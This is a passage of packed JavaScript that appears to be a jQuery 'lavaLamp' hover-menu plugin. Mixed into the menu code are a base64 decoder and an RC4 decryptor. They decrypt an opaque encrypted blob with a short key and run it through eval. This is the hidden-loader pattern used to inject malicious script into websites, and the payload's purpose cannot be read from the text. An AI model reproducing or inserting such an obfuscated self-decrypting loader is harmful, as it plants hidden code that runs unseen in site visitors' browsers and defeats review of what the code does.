i=0;2b{d=s.W(p.Y(i++));e=s.W(p.Y(i++));f=s.W(p.Y(i++));g=s.W(p.Y(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+10.Z(a);l(f!=1g)o=o+10.Z(b);l(g!=1g)o=o+10.Z(c);a=b=c="";d=e=f=g=""}2c(i<p.v);Q o},b:9(k,p){s=[];17(m i=0;i<H;i++)s[i]=i;m j=0;m x;17(i=0;i<H;i++){j=(j+s[i]+k.1h(i%k.v))%H;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;m c="";17(m y=0;y<p.v;y++){i=(i+1)%H;j=(j+s[i])%H;x=s[i];s[i]=s[j];s[j]=x;c+=10.Z(p.1h(y)^s[(s[i]+s[j])%H])}Q c}};Q f.b(k,f.a(s))})("26","X/1O+1P+1Q+1R/1N+1M+1I/1H+1J+y/1K+1L/1S+1T+21/r/22+23+24/20/1Z+1V/1U+1W/1X/1Y+2a=="));',62,137,'|||||ul|||css|function||||||||browser||||if|var|menu|||ua|||opacity|animate|length||||complete|duration|visible|visibility|jQuery|height|width|overflow|256|node|msie|first|this|hidden|wid|hei|else|return|version|exec|retarder|150|div|indexOf|li|charAt|fromCharCode|String|200|matched|addClass|uaMatch||match|for|opera|js|active|_timer_|true|webkit|stop|50|64|charCodeAt|back|method|chrome|display|delay|hover|over|removeClass|parentNode|navigator|userAgent|mozilla|toLowerCase|compatible|safari|rv|clearTimeout|ie7|none|parseInt|100|block|setTimeout|fn|speed|Y2|Bs|d3J3FM5xBg351y1xUu42ivhSbWiXqKud9FS1NFf9|yQlpzWDY3ZYLhMp4B62YSmReQgLBuvOERo8JShsHx6EVEwDDOPiqjr4PjlPSFZD|tqLQSMMz7P5AxRpxY1SA9kOQf0HZ77t6vuWR54rJjV5pWaNBRB1O25KYD5|0btbRwMXC2eQKP2ofCcwcDOluYIh6XZ|LNRlqUXGNTsmSi3TugWqHzGXya8xYbQ6micyvv3CokPKPzbe|av4141AVz8|oOrWNba7OUina8fsFcJqVZYEZVDw2uMB3OHTHlPXJ5qufZJMWZte8n98DM25u7yxKkgagDRK6lBPNsH4yBDNXwwcbLqqfcZC2j1XNeJoZdXfpOzz3ViToAjwnyBpJ|uvdsitt1wTt2tbels|G9Juca|PP|okXzMMziuTGlLk7L7BM7LVYcCohK5lZp25OhAupEPIJW7FW9fcdJwOMQnwHuXxaIsEvHClik|nVMs0rqCgVgKMUoOKyeVn4v03ENhUZfMHuxXQPc60qdQ8|FQKZAaUUP|2m0hxbVdGMbkMZ7s52RahkQlvY1RCTEIHB3nbkZJ9G0XrL4qhhoiDUdCxwhZD3TKK|eqIX3rr3IXl52IIPdEw6dDAY8qbWSFc0KLwrgPgmMm|qwqookzxpqpTo8NZ|c6SgXqf2nYVRjc5bt|tOnmOyWuT9e9I80k7ANSUK2mh1YPJaiclxeWxVDHKVLD1ZIywlJJMDrZGT4o47jCSA61HT1YEt|MaKpzd56RmwWc8l5l26xtIUkHDS1BwAM7wm|vlTpmdY7sjfNJfh7rsc9MBJ5|8QBzXFQA9VuHb51|gA|lavaLamp|ssZZX1sU|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|eval|400|iLP3FEljr7rNukQ|do|while'.split('|'),0,{}))